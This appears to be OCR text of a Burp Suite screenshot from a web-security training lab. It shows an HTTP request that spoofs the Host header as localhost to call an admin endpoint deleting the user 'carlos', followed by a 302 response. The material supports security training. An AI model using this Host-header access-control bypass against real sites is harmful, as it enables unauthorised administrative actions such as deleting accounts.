 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=eAnshRj7N0AzDhfHQ28IurUC68J3Rn7d; _lab=
46%7cMCwCFEMjBdBjQywyvCdbnElqBaGf1GrjAhRVl6HZMRicjHGsND%2bGpsM3RIYlviSH
%2b9gyPE6j0ggQ64f2HdjvMFV6lt2SHFEIR%2fYHwtkuvy%2blK%2b8d0E0h7IMDHEiJnf9
nKVc0NWkeePw8SxGldJSGFaAbAa49wr00mI0jEW0BFt0fXco%3d
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1500bd03a445c2931ee6ec0030006c.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6